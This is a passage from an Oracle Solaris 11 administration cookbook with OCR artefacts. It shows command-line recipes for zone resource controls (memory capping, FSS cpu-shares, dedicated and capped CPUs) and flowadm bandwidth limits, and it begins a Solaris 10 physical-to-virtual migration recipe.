zonecfg:zone1> commit
zonecfg:zone1> exit
root@solaris11-1:~# zonecfg -z zone1 info
zonename: zone1
zonepath: /myzones/zone1
brand: solaris
autoboot: true
(truncated)
capped-memory:
```
 physical: 1G [swap: 500M]

 $|265|$ 

```
Zones
rctl:
  name: zone.max-swap
   value: (priv=privileged,limit=524288000,action=deny)
root@solaris11-1:~#
```
According to the previous output, the physical memory from zone1 is limited to 1 GB, and the used swap space is restricted to 500 MB. Furthermore, there is a strange line for maximum swap:

**value: (priv=privileged,limit=524288000,action=deny)**

The interpretation for this line is as follows:

- $\triangleright$  privileged: This can be modified only by privileged users (root). Another possible value is basic (only the owner can modify it).
- $\blacktriangleright$  deny: This can deny any requested resource for an amount above the limit value (500 MB). The other possibilities would be none (no action is taken even if the requested resource is above the limit) and signal, in which a signal is sent when the threshold value is exceeded.

Resource capping is a service implemented by the roapd daemon, and this service can be enabled by the following command:

```
root@solaris11-1:~# svcs -a | grep rcap
disabled 21:56:20 svc:/system/rcap:default
root@solaris11-1:~# svcs -d svc:/system/rcap:default
STATE STIME FMRI
online 21:56:31 svc:/system/filesystem/minimal:default
online 21:56:33 svc:/system/resource-mgmt:default
online 21:56:35 svc:/system/manifest-import:default
root@solaris11-1:~# svcadm enable svc:/system/rcap:default
root@solaris11-1:~# svcs - a | grep rcap
online 22:52:06 svc:/system/rcap:default
root@solaris11-1:~# svcs -p svc:/system/rcap:default
STATE STIME FMRI
online 22:52:06 svc:/system/rcap:default
              22:52:06 5849 rcapd
```
266

Reboot zone1 for memory capping to take effect. It would be feasible to enable the resource capping daemon without rebooting and starting the daemon now by running the following command:

root@solaris11-1:~# **rcapadm -E -n**

To monitor the action of the rcap daemon (rcapd), execute the following commands:



The used physical memory (RSS) is below the memory capping limit (1024 MB). If the physical memory is increased, its limit is 1024 MB. Nice!

To make this example more attractive, some changes can be made. Let's remove the first pool resource pool (and any other existing pool) from zone1. Additionally, the first\_pool pool will be deleted by the pooladm -x command. Obviously, the new pool configuration must be saved by the pooladm -s command. The following is the sequence:

```
root@solaris11-1:~# zonecfg -z zone1 clear pool
root@solaris11-1:~# zoneadm -z zone1 shutdown -r
root@solaris11-1:~# pooladm -x
root@solaris11-1:~# pooladm -s
root@solaris11-1:~# pooladm 
system default
   string system.comment 
   int system.version 1
  boolean system.bind-default true
   string system.poold.objectives wt-load
  pool pool_default
     int pool.sys_id 0
```
 $|267|$ 

```
 boolean pool.active true
 boolean pool.default true
 int pool.importance 1
 string pool.comment 
 pset pset_default
```
## pset pset\_default



## cpu



## cpu



## cpu



## cpu

```
 int cpu.sys_id 2
 string cpu.comment 
 string cpu.status on-line
```


Everything has returned to the default status, and from this point, zone1 doesn't have a special associated pool. This permits us to focus on FSS from now on.

The following command checks what the current default kernel scheduling class is:

```
root@solaris11-1:~# dispadmin -d
dispadmin: Default scheduling class is not set
```
There is no default scheduling class. If we want to use FSS, then it would be appropriate to configure it on the global zone because this setting will be inherited by all non-global zones. To configure the FSS as explained, execute the following command:

```
root@solaris11-1:~# dispadmin -d FSS
root@solaris11-1:~# dispadmin -d
FSS (Fair Share)
```
This setup only takes effect after a system is rebooted. After the system has been reinitiated, all processes will be classified as FSS. Nonetheless, to enforce it now without a reboot, execute the following command:

root@solaris11-1:~# **priocntl -s -c FSS**

Unfortunately, all current processes are still running under other scheduling classes and only new processes will take the FSS setting. This can be verified by running the following command:

```
root@solaris11-1:~# ps -efcZ | more
```


 $|269|$ 

Again, it's unnecessary to wait for the next reboot. Therefore, all processes can be moved from their current scheduling classes to FSS by executing the following commands:

```
root@solaris11-1:~# priocntl -s -c FSS -i all
root@solaris11-1:~# ps -efcZ | more
  ZONE UID PID PPID CLS PRI STIME TTY TIME CMD
global root 0 0 SYS 96 00:04:41 ? 0:01 sched
global root 5 0 SDC 99 00:04:38 ? 0:12 zpool-rpool
global root 6 0 SDC 99 00:04:42 ? 0:02 kmem_task
global root 1 0 FSS 29 00:04:42 ? 0:00 /usr/sbin/init
global root 2 0 SYS 98 00:04:42 ? 0:00 pageout
global root 3 0 SYS 60 00:04:42 ? 0:01 fsflush
global root 7 0 SYS 60 00:04:42 ? 0:00 intrd
global root 8 0 SYS 60 00:04:42 ? 0:00 vmtasks
global root 115 1 FSS 29 00:05:09 ? 0:00 /usr/lib/
pfexecd
global root 11 1 FSS 29 00:04:48 ? 0:13 /lib/svc/bin/
svc.startd
global root 13 1 FSS 29 00:04:48 ? 0:33 /lib/svc/bin/
svc.configd
```
**(truncated output)**

When FSS is set up as the default scheduling class in the global zone, all non-global zones automatically take this configuration. To verify this, run the following command:

```
root@solaris11-1:~# zlogin zone1
  [Connected to zone 'zone1' pts/4]
Oracle Corporation SunOS 5.11 11.1 September 2012
root@zone1:~# ps -efcZ | more
 ZONE UID PID PPID CLS PRI STIME TTY TIME CMD
zone1 root 3944 2454 FSS 29 02:06:47 ? 0:00 /usr/sbin/
init
zone1 root 4284 2454 FSS 29 02:06:58 ? 0:06 /lib/svc/
bin/svc.startd
zone1 root 2454 2454 SYS 60 02:06:29 ? 0:00 zsched
zone1 root 5479 2454 FSS 59 02:48:52 pts/4 0:00 /usr/bin/
login -z global -f root
zone1 root 4287 2454 FSS 29 02:07:00 ? 0:21 /lib/svc/
bin/svc.configd
zone1 netcfg 4448 2454 FSS 29 02:07:27 ? 0:00 /lib/inet/
netcfgd
zone1 root 4922 2454 FSS 29 02:08:21 ? 0:00 
(truncated output)
```
 $-$ 270 $\overline{ }$ 

We can realize that all main processes from zone1 are under the FSS class. Anyway, it is recommended that the FSS class be explicitly configured in the non-global settings in order to prevent possible mistakes in the future. Therefore, execute the following command:

```
root@solaris11-1:~# zonecfg -z zone1
zonecfg:zone1> set scheduling-class=FSS
zonecfg:zone1> verify
zonecfg:zone1> commit
zonecfg:zone1> exit
root@solaris11-1:~#
root@solaris11-1:~# zonecfg -z zone2
zonecfg:zone2> set scheduling-class=FSS
zonecfg:zone2> verify
zonecfg:zone2> commit
zonecfg:zone2> exit
root@solaris11-1:~#
```
Finally, it is the right moment to use the FSS class to configure some shares for each zone (zone1 and zone2). This way, it is possible to share an amount (70 percent) from the CPU processing for zone1 and the other amount (30 percent) from the CPU processing for zone2. The following is the procedure:

```
root@solaris11-1:~# zonecfg -z zone1
zonecfg:zone1> add rctl
zonecfg:zone1:rctl> set name=zone.cpu-shares
zonecfg:zone1:rctl> add value (priv=privileged, limit=70,action=none)
zonecfg:zone1:rctl> end
zonecfg:zone1> verify
zonecfg:zone1> commit
zonecfg:zone1> exit
root@solaris11-1:~# zonecfg -z zone2
zonecfg:zone2> add rctl
zonecfg:zone2:rctl> set name=zone.cpu-shares
zonecfg:zone2:rctl> add value (priv=privileged,limit=30,action=none)
zonecfg:zone2:rctl> end
zonecfg:zone2> verify
zonecfg:zone2> commit
zonecfg:zone2> exit
```
 $\overline{271}$   $-$
*Zones*

This is excellent! Shares were assigned to zone1 (70 shares) and zone2 (30 shares) using the zonecfg command in a persistent way. For both the zones to take effect, execute the following commands:

root@solaris11-1:~# **zoneadm -z zone1 shutdown -r** root@solaris11-1:~# **zoneadm -z zone2 shutdown -r**

The processor time can be followed and monitored using the following command:

```
root@solaris11-1:~# prstat -Z
```


Surprisingly, it is feasible to change the zone.cpu-shares attribute dynamically without rebooting zones but in a non-persistent way (all the changes are lost after a reboot) by running the following commands:

```
root@solaris11-1:~# prctl -n zone.cpu-shares -v 60 -r -i zone zone1
root@solaris11-1:~# prctl -n zone.cpu-shares -P -i zone zone1
zone: 3: zone1
zone.cpu-shares usage 60 - - -
zone.cpu-shares privileged 60 - none -
zone.cpu-shares system 65535 max none -
root@solaris11-1:~# prctl -n zone.cpu-shares -v 40 -r -i zone zone2
root@solaris11-1:~# prctl -n zone.cpu-shares -P -i zone zone2
```
 $-$ **272** 

*Chapter 4*

zone: 4: zone2 zone.cpu-shares usage 40 - - zone.cpu-shares privileged 40 - none zone.cpu-shares system 65535 max none root@solaris11-1:~#

To collect information about the memory and CPU from both zones in an interval of 5 seconds, execute the following command:

root@solaris11-1:~# **zonestat -z zone1,zone2 -r physical-memory 5** Collecting data for first interval... Interval: 1, Duration: 0:00:05 PHYSICAL-MEMORY SYSTEM MEMORY mem default 8191M ZONE USED %USED CAP %CAP [total] 1464M 17.8% - [system] 624M 7.62% - zone2 63.9M 0.78% - zone1 3561K 0.04% 1024M 0.33% Interval: 2, Duration: 0:00:10 PHYSICAL-MEMORY SYSTEM MEMORY mem\_default 8191M ZONE USED %USED CAP %CAP [total] 1464M 17.8% - - [system] 624M 7.62% - zone2 63.9M 0.78% - zone1 3485K 0.04% 1024M 0.33% Removing all configured shares is quickly executed by running: root@solaris11-1:~# **zonecfg -z zone1 clear cpu-shares** root@solaris11-1:~# **zonecfg -z zone2 clear cpu-shares** root@solaris11-1:~# **zoneadm -z zone1 shutdown -r** root@solaris11-1:~# **zoneadm -z zone2 shutdown -r**

 $|273|$ 

*Zones*

Keeping up with our approach about the resource manager, there's a zone resource, named dedicated-cpu, where it is possible to specify a subset of processors (or cores) to a non-global zone. For example, the following example shows us that zone1 can use one to four processors (ncpus=1-4) according to the demand, and this setting has an importance value equal to 8 when competing for resources against other zones or configurations. This smart setup creates a temporary pool including any necessary processor inside it. The following is the sequence:

```
root@solaris11-1:~# zonecfg -z zone1
zonecfg:zone1> add dedicated-cpu
zonecfg:zone1:dedicated-cpu> set ncpus=1-4
zonecfg:zone1:dedicated-cpu> set importance=8
zonecfg:zone1:dedicated-cpu> end
zonecfg:zone1> verify
zonecfg:zone1> commit
zonecfg:zone1> exit
root@solaris11-1:~# zoneadm -z zone1 shutdown -r
root@solaris11-1:~# zlogin zone1
[Connected to zone 'zone1' pts/2]
Oracle Corporation SunOS 5.11 11.1 September 2012
root@zone1:~# pooladm
system default
   string system.comment 
   int system.version 1
   boolean system.bind-default true
   string system.poold.objectives wt-load
  pool SUNWtmp_zone1
    int pool.sys_id 1
    boolean pool.active true
    boolean pool.default false
    int pool.importance 8
    string pool.comment 
    boolean pool.temporary true
    pset SUNWtmp_zone1
   pset SUNWtmp_zone1
     int pset.sys_id 1
```
 $274$ 

```
 boolean pset.default false
 uint pset.min 1
 uint pset.max 4
 string pset.units population
 uint pset.load 4
 uint pset.size 2
 string pset.comment 
 boolean pset.temporary true
 cpu
   int cpu.sys_id 1
  string cpu.comment 
   string cpu.status on-line
 cpu
   int cpu.sys_id 0
   string cpu.comment 
   string cpu.status on-line
```
Amazing! To remove the dedicated-cpu resource from zone1, execute the following command:

```
root@solaris11-1:~# zonecfg -z zone1
zonecfg:zone1> remove dedicated-cpu
zonecfg:zone1> verify
zonecfg:zone1> commit
zonecfg:zone1> exit
```
Before continuing, we must reboot the zone by running the following command:

root@solaris11-1:~# **zoneadm -z zone1 shutdown -r**

Another good technique to control zone resources is using the capped-cpu resource, which permits us to specify how big a percentage of a CPU the zone can use. The value to be specified means a percentage of CPUs, and this procedure can be performed by executing the following sequence:

```
root@solaris11-1:~# zonecfg -z zone1
zonecfg:zone1> add capped-cpu
zonecfg:zone1:capped-cpu> set ncpus=2.5
zonecfg:zone1:capped-cpu> end
```


```
Zones
zonecfg:zone1> verify
zonecfg:zone1> commit
zonecfg:zone1> exit
root@solaris11-1:~# zoneadm -z zone1 shutdown -r
```
According to the previous configuration, the ncpus=2.5 attribute means 250 percent of CPUs or 2.5 CPUs. To remove the recently added resource, execute the following command:

```
root@solaris11-1:~# zonecfg -z zone1
zonecfg:zone1> remove capped-cpu
zonecfg:zone1:capped-cpu> end
zonecfg:zone1> verify
zonecfg:zone1> commit
zonecfg:zone1> exit
```
After all the changes, we have to reboot the zone by executing the following command:

root@solaris11-1:~# **zoneadm -z zone1 shutdown -r**

This is outstanding! We have executed many trials with resource management, and all of them have worked! As zone1 still has a resource capping (memory), it is time to remove it:

```
root@solaris11-1:~# zonecfg -z zone1
zonecfg:zone1> remove capped-memory
zonecfg:zone1> verify
zonecfg:zone1> commit
zonecfg:zone1> exit
root@solaris11-1:~# zoneadm -z zone1 shutdown -r
```
Finally, the resource capping feature can be disabled by executing the following command:

```
root@solaris11-1:~# svcs -a | grep rcap
online 18:49:28 svc:/system/rcap:default
root@solaris11-1:~# rcapadm -D
                                      state: disabled
           memory cap enforcement threshold: 0%
                    process scan rate (sec): 15
                 reconfiguration rate (sec): 60
                          report rate (sec): 5
                    RSS sampling rate (sec): 5
root@solaris11-1:~# svcs -a | grep rcap
disabled 19:28:33 svc:/system/rcap:default
```
 $-$ **276** 

Another way of disabling the resource capping feature would be to execute the following command:

root@solaris11-1:~# **svcadm disable svc:/system/rcap:default**

Perfect! Everything has returned to the initial setup.

### An overview of the recipe

This section was very long, and we could learn lots of details about resource management controls and how to limit processors and the memory. In the next chapter, we are going to handle the network resource control.

# Implementing a flow control

In the last subsection, we handled resource control on processors and memory. In Oracle Solaris 11, the network control has acquired importance and relevance, allowing us to set a network flow control based on TCP/IP services and ports. Read the next pages to learn a bit more.

## Getting ready

This recipe requires a virtual machine (VMware or VirtualBox) that runs Oracle Solaris 11 on one processor, with 4 GB RAM and one physical network interface. To make our life simpler, we are going to reuse the same environment as the one in the previous recipes.

## How to do it…

To be able to follow the steps in this section, you need to check the current environment setup. Therefore, it is possible to gather information about existing virtual interfaces, virtual switches, and network interfaces by running the following commands:





root@solaris11-1:~# **dladm show-link**





As the existing virtual interfaces are currently assigned to non-global zones, create a new virtual interface (VNIC) and associate it with the vswitch virtual switch by executing the following commands:

### root@solaris11-1:~# **dladm create-vnic -l vswitch1 vnic5**

root@solaris11-1:~# **dladm show-vnic**



Create two flow controls on vnic5: the first one controls the TCP flow in the port 80 and the second one controls UDP in the same port 80 by executing the following commands:

```
root@solaris11-1:~# flowadm show-flow
```

```
root@solaris11-1:~# flowadm add-flow -l vnic5 -a transport=tcp,local_
port=80 http_tcp_1
root@solaris11-1:~# flowadm add-flow -l vnic5 -a transport=udp,local_
port=80 http_udp_1
root@solaris11-1:~# flowadm show-flow
FLOW LINK IPADDR PROTO LPORT RPORT DSFLD
http_tcp_1 vnic5 -- tcp 80 -- --
http udp 1 vnic5 -- udp 80 -- --
```
 $-$ **278** 

According to the previous output, we named the flow controls  $h$ tcp  $tcp$  1 and  $h$ ttp udp 1; both control the HTTP data and use TCP and UDP as the transport protocol, respectively. Therefore, it is appropriate to bind a new property to this HTTP flow to control the maximum possible bandwidth and limit it to 50 MBps. Thus, run the following commands:



We have set the bandwidth limit for port 80 (TCP and UDP) to 50 MBps at maximum. A specific flow can be monitored in a two-second interval for the received packages (illustrated in our recipe) by executing the following command:

```
root@solaris11-1:~# flowstat -r http_tcp_1 -i 2
       FLOW IPKTS RBYTES IDROPS
http_tcp_1 0 0 0
http_tcp_1 0 0 0
  http tcp 1 0 0 0
  http_tcp_1 0 0 0
```
Additionally, it is recommended that you analyze a more complete view, including sent and received packets, by running the following command:

```
root@solaris11-1:~# flowstat -i 2
```


Finally, to remove both flow controls from the system and the vnic5 interface, execute the following command:



*Zones* http udp 1 vnic5 -- udp 80 -- -root@solaris11-1:~# **flowadm remove-flow http\_tcp\_1** root@solaris11-1:~# **flowadm remove-flow http\_udp\_1** root@solaris11-1:~# **flowadm show-flow** root@solaris11-1:~# **dladm delete-vnic vnic5** root@solaris11-1:~# **dladm show-vnic** LINK OVER SPEED MACADDRESS MACADDRTYPE VID vnic0 vswitch1 40000 2:8:20:d:b:3b random 0 vnic1 vswitch1 40000 2:8:20:ef:b6:63 random 0 zone1/vnic1 vswitch1 40000 2:8:20:ef:b6:63 random 0 vnic2 vswitch1 40000 2:8:20:ce:b0:da random 0 zone2/vnic2 vswitch1 40000 2:8:20:ce:b0:da random 0 zone2/net0 net0 1000 2:8:20:f3:29:68 random 0 zone1/net0 net0 1000 2:8:20:ac:7d:b1 random 0

### An overview of the recipe

This recipe showed you how to implement, monitor, and unconfigure the flow over virtual network interfaces (VNICs), limiting the bandwidth to 50 MBps in port 80 for the TCP and UDP protocols.

# Working with migrations from physical Oracle Solaris 10 hosts to Oracle Solaris 11 Zones

Two common questions arise when considering how to deploy Oracle Solaris 11. First, what can we do with the previous Oracle Solaris 10 installation? Second (and worse), what is possible with Oracle Solaris 10 Zones?

Happily, Oracle Solaris 11 provides an optimal solution for both cases: the **physical to virtual** (P2V) migration where a physical Oracle Solaris 10 installation is migrated to Oracle Solaris 11 Zone and the virtual to virtual (V2V) migration where an Oracle Solaris 10 native zone is migrated to a Solaris 10 branded zone on Oracle Solaris 11.

280

## Getting ready

This recipe requires one virtual machine (VirtualBox or VMware) with Oracle Solaris 11 installed, 8 GB RAM, and enough free space on disk (about 10 GB). To make things easier, the pool myzone (from the previous recipe) will be used, and if you have deleted it, you should create it again using the zpool create myzone <disks> command. Furthermore, there must be an Oracle Solaris 10 virtual machine (2 GB RAM and a virtual disk with 15 GB at least) that should be used in this migration example. The installation of this Oracle Solaris 10 virtual machine will not be shown here. The Oracle Solaris 10 DVD for its installation and deployment can be downloaded from [http://www.oracle.com/technetwork/server](http://www.oracle.com/technetwork/server-storage/solaris10/downloads/index.html?ssSourceSiteId=ocomau)[storage/solaris10/downloads/index.html?ssSourceSiteId=ocomau](http://www.oracle.com/technetwork/server-storage/solaris10/downloads/index.html?ssSourceSiteId=ocomau).

Our task is to migrate a physical (global zone) Oracle Solaris 10 host (without any non-global zones inside) to an Oracle Solaris 11 zone. The steps to migrate an Oracle Solaris 10 native zone to an Oracle Solaris 11 brand10 zone are very similar, and they will not be shown.

## How to do it…

To migrate a physical Oracle Solaris 10 (global zone) to Oracle Solaris 11 Solaris 10 branded zone, it's advisable to collect any information (the hostname, host ID, amount of memory, operating system version, available disks, and so on) about Oracle Solaris 10 before executing the migration steps. From now, every time we see the bash-3.2# prompt, it will mean that we are working on Oracle Solaris 10. The information can be collected by executing the following simple commands:

```
# bash
```

```
bash-3.2# uname -a
SunOS solaris10 5.10 Generic_147148-26 i86pc i386 i86pc
bash-3.2# hostname
solaris10
bash-3.2# ping 192.168.1.1
192.168.1.1 is alive
bash-3.2# hostid
37e12f92
bash-3.2# prtconf | grep -i memory
Memory size: 2048 Megabytes
bash-3.2# more /etc/release
                     Oracle Solaris 10 1/13 s10x_u11wos_24a X86
   Copyright (c) 1983, 2013, Oracle and/or its affiliates. All rights 
reserved.
                             Assembled 17 January 2013
```


```
Zones
bash-3.2# ifconfig -a
lo0: flags=2001000849<UP,LOOPBACK,RUNNING,MULTICAST,IPv4,VIRTUAL> mtu 
8232 index 1
       inet 127.0.0.1 netmask ff000000
e1000g0: flags=1004843<UP,BROADCAST,RUNNING,MULTICAST,DHCP,IPv4> mtu 1500 
index 2
       inet 192.168.1.108 netmask ffffff00 broadcast 192.168.1.255
       ether 8:0:27:49:c4:39
bash-3.2#
bash-3.2# zpool list
no pools available
bash-3.2# df -h
Filesystem size used avail capacity Mounted on
/dev/dsk/c0t0d0s0 37G 4.2G 33G 12% /
/devices 0K 0K 0K 0% /devices
ctfs 0K 0K 0K 0% /system/contract
proc 0K 0K 0K 0% /proc
mnttab 0K 0K 0K 0% /etc/mnttab
swap 3.1G 992K 3.1G 1% /etc/svc/volatile
